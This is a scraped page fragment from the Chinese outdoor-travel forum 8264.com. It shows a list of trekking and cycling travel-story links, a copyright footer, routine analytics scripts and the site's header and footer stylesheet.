		</a><a href="http://www.8264.com/viewnews-157560-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012617pxa948uosi9iwy5v.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">自行车发电轮组充电测试</div>
		</a><a href="http://www.8264.com/viewnews-157558-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012354kulva9b6byontrsr.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">雪地无帐篷露营</div>
		</a><a href="http://www.8264.com/viewnews-157544-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011859268ktnlxe9kahknw.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小姐姐EBC大环徒步日记</div>
		</a><a href="http://www.8264.com/viewnews-157546-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011738c1br18ugue1f7t9i.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025年环海南+中线骑行</div>
		</a><a href="http://www.8264.com/viewnews-157547-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/012407h4r91deirp0d7pmm.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">骑行温哥华至旧金山攻略</div>
		</a><a href="http://www.8264.com/viewnews-157545-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/012010n35k46qrd40dm7qi.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">骑行在江浙</div>
		</a><a href="http://www.8264.com/viewnews-157543-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011253gdowenvvbtnyba8u.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">不丹游记</div>
		</a><a href="http://www.8264.com/viewnews-157533-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014350x2wqmll3sln4gbe7.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">我转山冈仁波齐11圈</div>
		</a><a href="http://www.8264.com/viewnews-157532-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014223wcv3tg9g4da3mqu6.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025古塔图鉴国内篇</div>
		</a><a href="http://www.8264.com/viewnews-157531-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/013712d1qc26a2qpd1viur.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">三亚山海漫游记</div>
		</a><a href="http://www.8264.com/viewnews-157530-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014025if3doex40p8iscxp.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025安徽行游影记</div>
		</a><a href="http://www.8264.com/viewnews-157529-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/0133436v5ui8795to1ti9k.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小兴安岭大青山探秘</div>
		</a><a href="http://www.8264.com/viewnews-157518-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/16/020429ag6rb97t3ikwdbg3.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">女子EBC三垭口徒步记录</div>
		</a></div>
</div>
</div></div></div></div>
</div>

</div>
<style>
.friendLink{ background: #0f1f2b; padding: 15px 0 18px 0px;position: relative;z-index: 99;}
.friendLink a { color: #807f7f; display: inline; margin-right: 10px; white-space: nowrap; font-size:12px;}
.friendLink a:hover { color: #fff; text-decoration:none;}
</style>
<div class="friendLink">
<div class="layout w980">
		<a title="友链申请" target="_blank" href="plugin.php?id=friendlylink:add&type=2|139|1088&n=8264%C2%DB%CC%B3&l=http%3A%2F%2Fbbs.8264.com%2Fforum-forumdisplay-fid-139-typeid-1088-filter-typeid.html&h=75ca9fa6296cb9c499ed8a59ee1e2fbc">友链申请</a>
					</div>
</div>
<div class="bottomNav" style="position: relative;z-index: 99;">
<div class="layout" style="position:relative;">
<div class="copyright">
<p style="color: #807f7f;font-size: 12px;display: inline-block"><a href="https://beian.miit.gov.cn" target="_blank" >粤ICP备18107385号-6</a> &nbsp;&nbsp;&nbsp;</p>
<p class="copyRight" style="color: #807f7f;font-size: 12px;display: inline-block">Copyright @ 2025 广东骆驼户外国际旅行社有限公司 版权所有</p>
<p>户外有风险，8264提醒您购买<a href="https://travelcps.qixin18.com/qdf1004346" target="_blank">户外保险</a></p>
</div>
<div class="someLink">
<a target="_blank" href="https://bbs.8264.com/member-clearcookies-formhash-d64f4f90.html" rel="nofollow">清除COOKIE</a>
|
<a target="_blank" href="https://www.8264.com/about-contact.html" rel="nofollow">联系我们</a>
|
<a rel="nofollow" href="https://bbs.8264.com/thread-3248191-1-1.html">网站条款</a>
|
<a href="https://bbs.8264.com/misc-faq.html" rel="nofollow">帮助</a>
<span class="app">
<a href="https://bbs.8264.com/thread-2317569-1-1.html" target="_blank" class="appIco_95x27" rel="nofollow"></a>
</span>
</div>





</div>
</div>
<!-- ?????????????? -->
<script src="https://static.8264.com/static/js/jquery.cookie.js" type="text/javascript" type="text/javascript"></script>
<style>
.newswarpten{ position:absolute; position:fixed!important; bottom:0px; display:none; left:50%;z-index: 999}
.newstopone{ height:46px;  font-size:14px; background: url(//static.8264.com/static/image/common/kxbg.png) 0px -1px no-repeat #fffff6; border:#e0d3be solid 1px;  float:left; border-right:0 none;}
.newstopone .linktitle_4587{ float:left; margin:12px 0px 0px 70px; display:inline;}
.newstopone .linktitle_4587 a{ font-size:16px; color:#064361; text-decoration:none;}
.newstopone .linktitle_4587 a:hover{ font-size:16px; color:#ff7e00; text-decoration:none;}
.newstopone .close16_16{ width:16px; height:16px; float:right; cursor:pointer; background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -47px -1px no-repeat; margin:16px 0px 0px 10px; display:inline;}
.newstopone .close16_16:hover{background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -1px -1px no-repeat;}
.newsarrow{ width:18px; height:48px; background:url(//static.8264.com/static/image/common/kxbgarrow.png) left top no-repeat; float:right;}
</style>
<body>

<!--
<div class="newswarpten">
  <div class="newstopone">
    <div style="display: inline-block;padding-left: 70px;height: 46px;line-height: 46px;">&lt;!&ndash;&ndash;&gt;</div>
    <span class="close16_16"></span>
  </div>
  <div class="newsarrow"></div>
</div>
-->

<script type="text/javascript">
jQuery(document).ready(function(){
/*  var tiao = jQuery(".newswarpten").width();
          jQuery(".newswarpten").css( 'margin-left' , -tiao/2 );
          var t_time = Date.parse(new Date());
          var cookietime = jQuery.cookie('showboxtime');
          if(!cookietime){
            jQuery(".newswarpten").show();
          };
          if(t_time >= cookietime){
             jQuery(".newswarpten").show();
          };
          jQuery('.close16_16,.linktitle_4587 a').click(function(){
            var t_time = Date.parse(new Date());
            jQuery.cookie('showboxtime',t_time+3600*24*1000,{expires:30,domain:'8264.com',path:'/'});
            jQuery(".newswarpten").hide();
          });*/
});
</script>
<!-- //?????????????? -->
<div id="g_upmine_menu" class="g_up" style="display:none;">
<div class="crly">
积分 0, 距离下一级还需  积分
</div>
<div class="mncr"></div>
</div>

 <script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?d31ffe5e4a2ed377afcf9a76145d3663";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- ??????????? -->
<script type="text/javascript">
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!-- //??????????? -->
</body>
</html><!--test ob_get_contents2--><!--推荐文章 start 20180301-->
<!--<div class="blk-comment">-->
<!--<div class="article">-->
<!--</div>-->
<!--<div class="article_loading" style="display: none;">-->
<!--加载中...-->
<!--</div>-->
<!--</div>-->
<!--推荐文章 end-->



--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/common/common_head_bottom.css?vers_0.007
body_size: 5050
content:
/* Global Start */
body {  font-size: 12px; font-family: "Microsoft Yahei", Tahoma, Helvetica, SimSun, sans-serif; }
em { font-style: normal; }
input,
textarea,
select { font-size: 12px; color: #585858; }
input { vertical-align: middle; }
input[type="text"]:focus,
input[type="password"]:focus { outline: medium none; }
.headerNav,
.header,
.bottomNav { color: #585858; }
.headerNav a,
.header a,
.bottomNav a { text-decoration: none; color: #585858; }
.headerNav a:hover,
.header a:hover,
.bottomNav a:hover { text-decoration: none; color: #162833; }
/* Global  End */
/* Clear Start */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
.clearfix:before,
.clearfix:after { content: '.'; display: block; overflow: hidden; visibility: hidden; font-size: 0; line-height: 0; width: 0; height: 0; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }
/* Clear End */
/* ClearFix Start*/
.layout:after,
.hd:after,
.bd:after,
.ft:after,
.layoutLeft:after,
.layoutRight:after,
.w980:after,
.wp:after,
.wFull_:after
 { content: ""; display: block; clear: both; visibility: hidden; }
.layout,
.hd,
.bd,
.ft,
.layoutLeft,
.layoutRight,
.w980,
.wp,
.wFull_{ zoom: 1; }
/* ClearFix End */
/* 论坛首页 Start */
.headerNav .layout,
.header .layout,
.bottomNav .layout  { width: 1100px; margin: 0 auto; }
.layoutLeft { float: left; display: inline; width: 660px; }
.layoutRight { float: right; display: inline; width: 260px; }
.w980 { width: 1100px; margin: 0 auto; }
.floatR { float: right; }
.floatL { float: left; }
/* 论坛头部 */
.headerNav { position: relative; height: 54px;min-width: 640px; z-index: 1090; background:#1a2b38; }
.headerNav .logo { position: relative; float: left; display: inline; width:142px; height: 54px;}
.headerNav .logo img { position: absolute; top: 0; left: 0; }
.headerNav .nav { float: left; display: inline; margin-left:11px; }
.headerNav .nav li { float: left; display: block; width:auto; height: 44px; padding-top: 10px; margin-right:3px; z-index:5;}
.headerNav .nav li a.topLink { display: block; padding: 5px 24px 10px 9px; font: 16px/22px "Microsoft Yahei"; height: 28px; color: #FFF; border-radius: 5px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat right -65px; }
.headerNav .nav li a.topLink:hover,
.headerNav .nav li:hover a.topLink { background-color: #344654; }
.headerNav .nav dl { position: absolute; top: 38px; width: 97px; background-color: #344654; border-radius: 5px; padding-top: 5px; padding-bottom: 5px; display: none; }
.headerNav .nav dl dd { width: 100%; }
.headerNav .nav dl dd>a,.new20181110wan { display: block; margin: 0 10px; font: 12px/32px "Microsoft Yahei"; padding-left: 3px; height: 32px; border-top: 1px solid #475a68; border-bottom: 1px solid #2c373f; color: #FFF; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat right -118px; }
.headerNav .nav dl dd>a:hover,.new20181110wan:hover,.headerNav .nav dl dd .new20181110wan div a:hover { color: #43a6df; }
.headerNav .nav dl dd>a.first,.new20181110wan.first { border-top: 0 none; }
.headerNav .nav dl dd>a.last,.new20181110wan.last { border-bottom: 0 none; }
.headerNav .nav dl dd .new20181110wan div{display: none;position: absolute;width: 326px;height: 160px;padding: 10px 15px;overflow: hidden;top: 0px;left: 97px;background: rgba(52,70,84,1);-webkit-border-radius: 5px;-moz-border-radius: 5px;-o-border-radius: 5px;-ms-border-radius: 5px;border-radius: 5px;}
.headerNav .nav dl dd .new20181110wan div a{font-size:12px;font-family:MicrosoftYaHei;font-weight:400;color:rgba(255,255,255,1);padding: 0 6px;}


/* */
.headerNav .searchTopNav { position: relative; float: right; display: inline; width:108px; height: 30px; margin-top: 11px; margin-right: 0; background:#f5f4f4;-webkit-border-radius: 2px;-moz-border-radius: 2px;-o-border-radius: 2px;border-radius: 2px;}
.searchTopNav .tips { position: absolute; top: 6px; left: 10px; color:#1A2B38; }
.searchTopNav .text { position: absolute; top: 8px; left: 10px; font: 12px/16px "Microsoft Yahei"; width:50px; height: 16px; color: #1A2B38; padding: 0; border: 0 none; background: none; }
.searchTopNav .subButton { position: absolute; top: 8px; right: 10px; width: 15px; height: 15px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -182px; border: 0 none; cursor: pointer; }
/* */
.headerNav .loginInfo { position: relative; float: right; display: inline; *width: 108px; margin-top: 12px; }
.loginInfo li { position: relative; float: right; display: inline; margin-left: 6px; width: 28px; height: 42px; z-index: 5; }
.loginInfo .avatar {}
.loginInfo .avatar img { width: 28px; height: 28px; border-radius: 3px; }
.loginInfo .eMail { display: block; width: 28px; height: 28px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -211px; }
.loginInfo .eMail:hover { background-position: 0 -359px; }
.loginInfo .wideScreen { display: block; width: 28px; height: 28px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -247px; } /* 宽屏 */
.loginInfo .wideScreen:hover { background-position: 0 -284px; }
.loginInfo .narrowScreen { display: block; width: 28px; height: 28px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -396px; } /* 窄屏 */
.loginInfo .narrowScreen:hover { background-position: 0 -433px; }
.loginInfo .contacts { display: block; width: 28px; height: 28px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -322px; }
.loginInfo .contacts:hover { background-position: 0 -470px; }
.loginInfo .infoPopup { position: absolute; top: 42px; right: 0; width: 240px; background: #12212c; border-top: 1px solid #344654; display: none; }
.loginInfo .infoPopup a { color: #FFF; }
.loginInfo .infoPopup a:hover { color: #43a6df; }
.loginInfo .infoPopup .starTop,
.loginInfo .infoPopup .starBottom { position: absolute; top: -10px; right: 4px; font: 20px/20px "SimSun"; color: #344654; }
.loginInfo .infoPopup .starTop { color: #12212c; top: -9px; }
.loginInfo .infoPopup .nameList { padding: 8px 0 10px 15px; overflow: hidden; zoom: 1; }
.loginInfo .infoPopup .nameList a { float: left; font: 12px/20px "Microsoft Yahei"; margin-right: 18px; white-space: nowrap; }
/* */
.loginInfo li.eMailLi { z-index: 1; }
.messagePopup { position: absolute; top: 42px; right: 0; width: 260px; background: #12212c; border-top: 1px solid #344654; display: none; }
.messagePopup a { color: #FFF; }
.messagePopup a:hover { color: #43a6df; }
.messagePopup .starTop,
.messagePopup .starBottom { position: absolute; top: -10px; right: 4px; font: 20px/20px "SimSun"; color: #344654; }
.messagePopup .starTop { color: #12212c; top: -9px; }
.messagePopup .messageList { padding: 0 10px 0 18px; overflow: hidden; zoom: 1; }
.messagePopup .btn { float: left; display: block; width: 108px; font: 12px/38px "Microsoft Yahei"; text-indent: 27px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -823px; }
.messagePopup .btn:hover { background-position: 0 -1210px; }
.messagePopup .btn i { font-style: normal; color: #ff7e00; }
.messagePopup .btn:hover i { color: #43a6df; }
.messagePopup .messageTips { background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -823px; }
.messagePopup .messageTips:hover { background-position: 0 -1210px; }
.messagePopup .messageNum { background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -857px; }
.messagePopup .messageNum:hover { background-position: 0 -1244px; }
.messagePopup .closeBtn { float: right; display: block; margin-top: 12px; font-size: 0; width: 14px; height: 14px; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -1321px; cursor: pointer; text-indent: -9999px; }
.messagePopup .closeBtn:hover { background-position: 0 -1292px; }
/* */
.myControl { width: 100%; overflow: hidden; }
.myControl .idName { font: 700 14px/34px "Microsoft Yahei"; text-align: center; color: #FFF; border-bottom: 1px solid #21303b; }
.myControl .list { width: 250px; padding: 10px 0; overflow: hidden; }
.myControl .list li { float: left; display: inline; width: 120px; height: 30px; border-right: 1px solid #21303b; margin-left: 0; }
.myControl .list li a { display: block; font: 12px/30px "Microsoft Yahei"; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 15px -510px; text-indent: 45px; }
.myControl .list li a.myInvit { background-position: 15px -509px; }
.myControl .list li a.myInvit:hover { background-position: 15px -896px; }
.myControl .list li a.myAlbum { background-position: 15px -686px; }
.myControl .list li a.myAlbum:hover { background-position: 15px -1073px; }
.myControl .list li a.myLog { background-position: 15px -542px; }
.myControl .list li a.myLog:hover { background-position: 15px -929px; }
.myControl .list li a.myTask { background-position: 15px -720px; }
.myControl .list li a.myTask:hover { background-position: 15px -1107px; }
.myControl .list li a.myFriend { background-position: 15px -579px; }
.myControl .list li a.myFriend:hover { background-position: 15px -966px; }
.myControl .list li a.myAccount { background-position: 15px -757px; }
.myControl .list li a.myAccount:hover { background-position: 15px -1144px; }
.myControl .list li a.myDoor { background-position: 15px -613px; }
.myControl .list li a.myDoor:hover { background-position: 15px -1000px; }
.myControl .list li a.myCenter { background-position: 15px -793px; }
.myControl .list li a.myCenter:hover { background-position: 15px -1180px; }
.myControl .list li a.myQuit { background-position: 15px -650px; }
.myControl .list li a.myQuit:hover { background-position: 15px -1037px; }
/* */
.headerNav .noLogin li { float: right; display: right; font-size: 0; text-align: right; margin-top: 12px; margin-left:7px; display:inline; }
.noLogin .loginIco,
.noLogin .regIco { display: inline-block; *display: inline; *zoom: 1; width: 38px; height: 28px; font: 12px/28px "Microsoft Yahei"; color: #99A5AE; background: #344654; text-align: center; border-radius: 3px; vertical-align: middle; }
.noLogin .loginIco:hover,
.noLogin .regIco:hover { color: #FFF; background: #43a6df; }
.noLogin .sinaIco { display: inline-block; *display: inline; *zoom: 1; width: 19px; height: 17px; font-size: 0; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 0; vertical-align: middle; margin-top:6px;}
.noLogin .wechatIco { background: url(https://static.8264.com/static/image/common/wx.png) no-repeat 0 0; display: inline-block; *display: inline; *zoom: 1; width: 19px; height: 17px; font-size: 0; vertical-align: middle; margin-top:7px; }
.noLogin .qqIco { display: inline-block; *display: inline; *zoom: 1; width: 15px; height: 16px; font-size: 0; background: url(https://static.8264.com/static/image/common/header_ico.png) no-repeat 0 -35px; vertical-align: middle; margin-top:6px;}
/* */
.header { position: relative; padding-top:10px; border-bottom: 1px solid #ebebeb; background: #fbfbfb; z-index: 100; }
.header .icoHill { position: absolute; bottom: -1px; right:264px; width:171px; height:16px; background: url(https://static.8264.com/static/image/common/bg_fourm_sprite.png) no-repeat 0 -206px; text-indent: -9999px; }
.header .layout { position: relative; height:60px; }
.header .headerL { float: left;}
.headerL .whereIs { float: left; display: block; width: 62px; height: 62px; font: 35px/57px "Microsoft Yahei"; text-align: center; margin-right: 15px; color: #FFF; overflow: hidden; background: #43a6df; border-radius: 3px; }
.headerL .whereIs:hover { color: #FFF; background: #1a2b38; }
.headerL h1 { overflow: hidden; width:200px; height:35px;}
.headerL h1 .country { float: left; font: 22px/32px "Microsoft Yahei"; color: #1a2b38; }
.headerL h1 .country a:nth-child(2){font-size: 12px !important;width: 80px;height: 18px;line-height: 18px;background: #fe7e03;-webkit-border-radius: 2px;-moz-border-radius: 2px;-o-border-radius: 2px;border-radius: 2px;color: #fff;display: inline-block;text-align: center;}
.headerL h1 .adminTips { position: relative; float: left; display: inline; margin-top: 9px; margin-left: 15px; padding: 0 10px; font: 12px/22px "Microsoft Yahei"; height: 22px; color: #939292; border-radius: 3px; background: #f0f0f0; }
.headerL h1 .adminTips i { position: absolute; top: 5px; left: -5px; font: 16px/16px "SimSun"; color: #f0f0f0; }
.headerL h5 { overflow: hidden; width:200px; height:35px;}
.headerL h5 .country { float: left; font: 22px/32px "Microsoft Yahei"; color: #1a2b38; }
.headerL h5 .adminTips { position: relative; float: left; display: inline; margin-top: 9px; margin-left: 15px; padding: 0 10px; font: 12px/22px "Microsoft Yahei"; height: 22px; color: #939292; border-radius: 3px; background: #f0f0f0; }
.headerL h5 .adminTips i { position: absolute; top: 5px; left: -5px; font: 16px/16px "SimSun"; color: #f0f0f0; }
.headerL .site { float:left;}
.headerL .site a {  }
.headerL .site a:hover {  }
.headerL .site span { color: #1a2b38; }
.header .headerR { display: inline; position:absolute; right:0px; top:0px;}
.header .colNameList { padding-top: 12px; font-size: 0; text-align: right; }
.header .colNameList a { display: inline-block; *display: inline; *zoom: 1; font: 12px/23px "Microsoft Yahei"; height: 23px; margin-left: 12px; padding: 0 12px; color: #878787; background: #efefef; border-radius: 3px; }
.header .colNameList a:hover, .header .colNameList a.nowmod{ color: #FFF; background: #43A6DF; }
/* */
.bbsNumCount { float: right; margin-top: 5px; }
.bbsNumCount .numBox { float: right; text-align: right; border-right: 1px solid #d8d8d8; padding: 1px 11px 2px 15px; }
.bbsNumCount .num { font: 12px/18px "Microsoft Yahei"; color: ##1A2B38; margin-bottom: 5px; }
.bbsNumCount .day { font: 12px/14px "Microsoft Yahei"; color: ##1A2B38; color: #828282; }
/* 底部导航 */
.bottomNav { _position: relative; background: #060e15; padding: 15px 0; color: #807f7f; }
.bottomNav a { color: #807f7f; }
.bottomNav a:hover { color: #FFF; }
.bottomNav .copyright { float: left; display: inline; width:500px; font: 12px/20px "Microsoft Yahei"; padding-left: 40px; background: url(https://static.8264.com/static/image/common/bg_fourm_sprite.png) no-repeat -160px -46px; box-sizing:content-box; }
.bottomNav .copyright p{ margin:0px;}
.bottomNav .someLink { float: right; display: inline; text-align: right; font: 12px/32px "Microsoft Yahei"; }
.bottomNav .app { margin-left: 10px; font-size: 0; vertical-align: middle; }
.appIco_95x27 { display: inline-block; *display: inline; *zoom: 1; width: 95px; height: 27px; background: url(https://static.8264.com/static/image/common/bg_fourm_sprite.png) no-repeat 0 -30px; vertical-align: middle; text-indent: -9999px; overflow: hidden; font-size: 0; }
.appIco_95x27:hover { background: url(https://static.8264.com/static/image/common/bg_fourm_sprite.png) no-repeat 0 -60px;}
/* public Start */
.floatL,
.layout .floatL { float: left; display: inline; }
.floatR,
.layout .floatR { float: right; display: inline; }
.mt10 { margin-top: 10px; }
/* 全屏相关 */
.wFull {}
.wFull .layout { width: 97%; }
.mt30 { margin-top: 30px; }
/* public End */
/* 2014.01.10 头部任务马甲信息头像总体修改 */
.myidcz:after,.mjwarpten:after,.rwwarpten li a:after{ content: ""; display: block; clear: both; visibility: hidden; }
.myidcz,.mjwarpten,.rwwarpten li a{ zoom: 1; }
.head_login_info{ position: relative; float: right; display: inline; /*width: 160px;*/ margin: 9px 0 0 7px;}
.head_login_info li { position: relative; float: left; display: inline; width:38px; }
.head_login_icon24_24{ display:block; width:26px; height:40px; padding:5px 6px 0px 6px;}
.head_login_icon24_24:hover{  background:#344654; border-radius:2px 2px 0px 0px;}
.nohover:hover{background: none;}
.icon_new{background-color: #ff7e00;height: 46px;color: #fff!important;text-align: center;}
.head_login_icon24_24_zhong{  background:#344654; border-radius:2px 2px 0px 0px;}
.head_login_info li .rwimg{border-radius:2px; width:24px; height:24px; display:block; background:url(https://static.8264.com/static/image/common/rw.jpg) no-repeat;}
.head_login_info li .mjimg{border-radius:2px; width:26px; height:26px; display:block; background:url(https://static.8264.com/static/image/common/xx.png) 0 -30px no-repeat; }
.head_login_info li .xximg{border-radius:2px; width:26px; height:26px; display:block; background:url(https://static.8264.com/static/image/common/xx.png) 0 0 no-repeat;}
.head_login_info li .bimg, .head_login_info li .newimg{-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;display: block;width: 26px;height: 26px;line-height: 26px;text-align: center;color: #fff;font-size: 12px;}
.head_login_info li .bimg{background-color: #e3a000;}
.head_login_info li .newimg{background-color: #e36b00;}
.head_login_icon24_24_zhong .newimg,.head_login_info li .nimg{border-radius:2px; width:26px; height:26px; display:block; background:url(https://static.8264.com/static/image/common/xx.png) 0 0 no-repeat;font-size: 0!important;}
.head_login_info li .newimg, .head_login_info li .bimg{position: relative;}
.head_login_info li .newimg i, .head_login_info li .bimg i{position: absolute;display: block;width: 16px;height: 16px;background: url(https://static.8264.com/static/image/common/xx.png) no-repeat;right: -7px;top: -7px;}
.head_login_info li .newimg i{background-position: 0 -80px;}
.head_login_info li .bimg i{background-position: 0 -60px;}
.head_login_icon24_24_zhong .newimg i, .head_login_info li .nimg i{display: none!important;}
.head_login_info li .xximg_1{border-radius:2px; width:24px; height:24px; display:block; background:url(https://static.8264.com/static/image/common/xx_1.jpg) no-repeat;margin-bottom: 2px;}
.head_login_icon24_24:hover,.head_login_icon24_24_zhong{font-size: 0;}
.head_login_icon24_24:hover .xximg_1,.head_login_icon24_24_zhong .xximg_1{background:url(https://static.8264.com/static/image/common/xx.jpg) no-repeat!important;}
.head_login_info li .tx img{ width:26px; height:26px; border-radius:2px; }
.blue_icon_9_9{ width:10px; height:10px; display:block; background:url(https://static.8264.com/static/image/common/blue_icon8.png) no-repeat; position:absolute; top:3px; right:3px;}
.orange_icon_9_9{ width:10px; height:10px; display:block; background:url(https://static.8264.com/static/image/common/orange_icon8.png) no-repeat; position:absolute; top:3px; right:3px;}
.myidnamewarpten{ width:180px; padding:10px 15px; border-radius:5px; background:#344654; position:absolute; top:35px; right:0px;z-index: 9;}
.myidname{ height:30px; border-bottom:#2c373f solid 1px; text-align:center;}
.myidname a{ font-size:14px; color:#fff; float:left; padding-left:7px;}
.myidname a:hover{ font-size:14px; color:#fff; }
.myidcz{ border-top:#475a68 solid 1px; padding-top:5px;}
.myidcz li{ height:30px; width:90px; float:left;}
.myidcz li a{ font-size:12px; color:#fff; background:url(https://static.8264.com/static/image/common/header_ico.png) no-repeat; text-indent:30px; line-height:30px; height:30px; display:block;}
.myidcz li a:hover{ color:#43a6df;}
.myidcz .wdtz{ background-position:4px -509px;}
.myidcz .wdtz:hover{ background-position:4px -896px; }
.myidcz .wdxc{  background-position: 4px -686px; }
.myidcz .wdxc:hover{ background-position: 4px -1073px;}
.myidcz .myLog { background-position: 4px -542px; }
.myidcz .myLog:hover { background-position: 4px -929px; }
.myidcz .myFriend { background-position: 4px -579px; }
.myidcz .myFriend:hover { background-position: 4px -966px; }
.myidcz .myAccount { background-position: 4px -758px; }
.myidcz .myAccount:hover { background-position: 4px -1145px; }
.myidcz .myDoor { background-position: 4px -616px }
.myidcz .myDoor:hover { background-position: 4px -1002px; }
.myidcz .myCenter { background-position: 4px -793px; }
.myidcz .myCenter:hover { background-position: 4px -1180px; }
.myidcz .myQuit { background-position: 4px -650px; }
.myidcz .myQuit:hover { background-position: 4px -1037px; }
.myidcz .sc{  background-position: 4px  -1604px; }
.myidcz .sc:hover{ background-position: 4px -1650px;}
.myidcz .myrenwu{  background-position: 4px -1479px; }
.myidcz .myrenwu:hover{ background-position: 4px -1447px;}
.xxwarpten{  width:118px; padding:2px 10px 5px 10px; border-radius:5px; background:#344654; position:absolute; top:35px; right:0px; display:none;}
.xxwarpten li{ width:100%; cursor:pointer;}
.xxwarpten li a.first{ border-top:0 none;}
.xxwarpten li a.last{ border-bottom:0 none;}
.xxwarpten li a{height:34px; font-size:12px; color:#fff; background:url(https://static.8264.com/static/image/common/header_ico.png) no-repeat; text-indent:30px; display:block;  border-bottom: 1px solid #2c373f; border-top: 1px solid #475a68;}
.xxwarpten li a:hover{ color:#43a6df;}
.xxwarpten li a i{ font-style:normal; float:right; text-indent:0; padding:9px 5px 0px 0px; cursor:pointer;}
.xxwarpten .messageTips{ background-position:0 -823px;}
.xxwarpten .messageTips:hover{ background-position: 0 -1210px}
.xxwarpten .messageNum{ background-position:0 -859px;}
.xxwarpten .messageNum:hover{ background-position:0 -1246px;}
.xxwarpten .yqrw{ background-position:0 -1559px;}
.xxwarpten .yqrw:hover{ background-position: 0 -1520px;}
.mjwarpten{ width:200px; padding:5px 15px 10px 15px; border-radius:5px; background:#344654; position:absolute; top:35px; right:0px;}
.mjwarpten a{ display: inline; white-space: nowrap; color:#fff; font-size:12px; margin:5px 10px 0px 0px; float:left;}
.mjwarpten a:hover{ color:#43a6df;}
.rwwarpten{  width:118px; padding:2px 10px 5px 10px; border-radius:5px; background:#344654; position:absolute; top:35px; right:0px;}
.rwwarpten li{ height:35px; width:100%;}
.rwwarpten li a.first{ border-top:0 none;}
.rwwarpten li a.last{ border-bottom:0 none;}
.rwwarpten li a{height:35px; font-size:12px; color:#fff; background:url(https://static.8264.com/static/image/common/header_ico.png) no-repeat; text-indent:25px; display:block;  border-bottom: 1px solid #2c373f; border-top: 1px solid #475a68;}
.rwwarpten li a:hover{ color:#43a6df;}
.rwwarpten li a i{ font-style:normal; float:right; text-indent:0; padding:9px 5px 0px 0px; cursor:pointer;}
.xxwarpten .newrw{ background-position:0 -1476px;}
.xxwarpten li .newrw:hover{ background-position: 0 -1444px}
.rwwarpten .rwing{ background-position:0 -1408px; padding-top:0px;}
.rwwarpten .rwing:hover{ background-position:0 -1370px;}
.xxwarpten li a .float_l{ float:left; padding:9px 0px 0px 0px; cursor:pointer;}
.rwwarpten li a .float_l{ float:left; padding:9px 0px 0px 0px; cursor:pointer;}
.headerNav .nav li.wan{ float: left; display: block; width:52px; height: 44px; padding-top: 10px; margin-right:7px; z-index:5; position:relative;}
.headerNav .nav li.wan .new{ width:38px; height:17px; position:absolute; top:2px; right:117px; display:block; background:url(https://static.8264.com/static/images/common/newicon.png) no-repeat;}
.headerNav .nav li.fx{ float: left; display: inline; width:0px; height:30px; margin:13px 9px 0px 7px; z-index:5; border-left:#0f1a24 solid 1px; border-right:#223849 solid 1px; padding:0;}
